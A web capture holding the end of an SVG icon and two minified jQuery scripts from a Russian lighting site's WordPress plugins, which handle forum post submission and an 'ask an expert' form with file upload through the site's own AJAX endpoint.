<path d="M672.941 72.24C671.933 72.24 671.029 72.096 670.229 71.808C669.429 71.504 668.749 71.08 668.189 70.536C667.629 69.976 667.197 69.296 666.893 68.496C666.589 67.696 666.437 66.784 666.437 65.76C666.437 64.752 666.589 63.848 666.893 63.048C667.197 62.248 667.629 61.576 668.189 61.032C668.749 60.472 669.437 60.048 670.253 59.76C671.069 59.456 671.981 59.304 672.989 59.304C673.853 59.304 674.605 59.4 675.245 59.592C675.901 59.784 676.421 60.024 676.805 60.312V62.616C676.309 62.296 675.765 62.048 675.173 61.872C674.597 61.696 673.925 61.608 673.157 61.608C670.581 61.608 669.293 62.992 669.293 65.76C669.293 68.528 670.557 69.912 673.085 69.912C673.901 69.912 674.597 69.824 675.173 69.648C675.765 69.456 676.309 69.216 676.805 68.928V71.232C676.389 71.504 675.869 71.744 675.245 71.952C674.621 72.144 673.853 72.24 672.941 72.24Z" fill="white"/>
<path d="M679.225 63.624C679.225 62.952 679.353 62.36 679.609 61.848C679.865 61.336 680.217 60.912 680.665 60.576C681.129 60.224 681.681 59.968 682.321 59.808C682.977 59.632 683.697 59.544 684.481 59.544H689.113V72H686.329V67.776H684.553L681.601 72H678.481L681.913 67.176C681.049 66.92 680.385 66.504 679.921 65.928C679.457 65.352 679.225 64.584 679.225 63.624ZM686.329 65.568V61.752H684.697C683.929 61.752 683.297 61.896 682.801 62.184C682.321 62.472 682.081 62.952 682.081 63.624C682.081 64.312 682.297 64.808 682.729 65.112C683.177 65.416 683.809 65.568 684.625 65.568H686.329Z" fill="white"/>
<g clip-path="url(#clip0)">
<path d="M532.333 49.3333C532.333 48.597 531.736 48 531 48C530.263 48 529.667 48.597 529.667 49.3333V52.6667L526.333 52.6667C525.597 52.6667 525 53.2636 525 54C525 54.7364 525.597 55.3333 526.333 55.3333L529.667 55.3333V58.6667C529.667 59.403 530.263 60 531 60C531.736 60 532.333 59.403 532.333 58.6667V55.3333L535.667 55.3333C536.403 55.3333 537 54.7364 537 54C537 53.2636 536.403 52.6667 535.667 52.6667L532.333 52.6667V49.3333Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M511.729 54.5802C512.857 53.0736 514.569 52.1667 516.75 52.1667C518.93 52.1667 520.643 53.0736 521.771 54.5802C522.863 56.0387 523.333 57.9528 523.333 59.9167C523.333 61.8805 522.863 63.7946 521.771 65.2531C520.643 66.7597 518.93 67.6667 516.75 67.6667C514.569 67.6667 512.857 66.7597 511.729 65.2531C510.636 63.7946 510.167 61.8805 510.167 59.9167C510.167 57.9528 510.636 56.0387 511.729 54.5802ZM513.863 56.1786C513.216 57.0425 512.833 58.3367 512.833 59.9167C512.833 61.4966 513.216 62.7909 513.863 63.6547C514.474 64.4705 515.386 65 516.75 65C518.113 65 519.026 64.4705 519.637 63.6547C520.283 62.7909 520.667 61.4966 520.667 59.9167C520.667 58.3367 520.283 57.0425 519.637 56.1786C519.026 55.3628 518.113 54.8333 516.75 54.8333C515.386 54.8333 514.474 55.3628 513.863 56.1786Z" fill="white"/>
<path d="M509.143 75.7693C509.888 74.5289 510.818 73.6991 511.998 73.1612C513.205 72.6114 514.747 72.3333 516.75 72.3333C518.753 72.3333 520.295 72.6114 521.502 73.1612C522.682 73.6991 523.612 74.5289 524.357 75.7693C524.736 76.4008 525.555 76.6055 526.186 76.2267C526.817 75.8478 527.022 75.0288 526.643 74.3973C525.638 72.7211 524.307 71.5092 522.607 70.7346C520.934 69.972 518.976 69.6667 516.75 69.6667C514.524 69.6667 512.566 69.972 510.893 70.7346C509.193 71.5092 507.862 72.7211 506.857 74.3973C506.478 75.0288 506.683 75.8478 507.314 76.2267C507.945 76.6055 508.764 76.4008 509.143 75.7693Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="32" height="32" fill="white" transform="translate(505 48)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js
body_size: 580
content:
jQuery(document).ready(function($){$('.webnavoz-forum-mainform input').val('');$('.webnavoz-forum-mainform textarea').val('');$('.webnavoz-forum-addbutton').click(function(){$(this).parent().slideUp('slow');$('.webnavoz-forum-id'+$(this).parent().attr('data-id')).show('slow')});$('.webnavoz-forum-sendp>div').click(function(){$('.webnavoz-forum-loading').css('display','block');if($('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideUp('fast')}
var knopka=$(this);var fd=new FormData();knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",!0);knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",!0);knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",!0);fd.append('webnavoz_title',$(this).parent().parent().children('p:nth-child(1)').children('input').val());fd.append('webnavoz_text',$(this).parent().parent().children('p:nth-child(2)').children('textarea').val());fd.append('action','forumplagadd');fd.append('catid',$('.webnavoz-forum-adddiv').attr('data-id'));fd.append('webnavoz_img',$('.webnavoz-forum-file')[0].files[0]);$.ajax({type:'POST',url:forum_ajaxUrl,data:fd,processData:!1,contentType:!1,dataType:"json",success:function(data){if(data.success==0){$('.webnavoz-forum-alert-red').html('<strong>Ошибка:</strong> '+data.error);if(!$('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideDown('fast')}
knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",!1);knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",!1);knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",!1);$('.webnavoz-forum-loading').fadeOut('slow')}else if(data.success==1){$('.webnavoz-forum-alert-blue').text('Ваше сообщение будет опубликовано после проверки!').slideDown();knopka.parent().parent().parent().parent().parent().slideUp()}},error:function(data){console.log(data)}})})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js
body_size: 475
content:
jQuery(".openform_expertPlagin-item").click(function(){var button=jQuery(this).attr('style');jQuery('#button-expert_plag').attr('style',button);jQuery('.form-openexpert_plag').show();return!1});jQuery(".bg-fix,.close-popUp").click(function(){jQuery('.popUp-box-expert_plag').hide();return!1});jQuery("#form-expert_plag").submit(function(){return!1});jQuery("#button-expert_plag").on("click",function(){var form=jQuery("#form-expert_plag"),serialize=form.serialize(),name=form.find('#name'),email=form.find('#email'),editor=form.find('#editor'),spam=form.find('#textadd'),pid=form.find('#pid'),file=form.find('input[type=file]')[0].files[0];if(name.val().length>0){name.removeClass("error")}else{name.addClass("error")}
if(email.val().length>0){email.removeClass("error")}else{email.addClass("error")}
if(editor.val().length>0){editor.removeClass("error")}else{editor.addClass("error")}
var formData=new FormData();formData.append('action','expertplagadd');formData.append('name',name.val());formData.append('email',email.val());formData.append('editor',editor.val());formData.append('pid',pid.val());formData.append('attachment',file);if(name.val().length>0&&email.val().length>0&&editor.val().length>0&&spam.val()==""){form_send=!0}else{form_send=!1}
if(form_send==!0){jQuery.ajax({url:expert_ajaxUrl,data:formData,type:'POST',contentType:!1,processData:!1,success:function(data){form.trigger('reset');jQuery('.popUp-box-expert_plag').hide(500);jQuery(".form-resultexpert_plag").show(500)},dataType:'json'})}})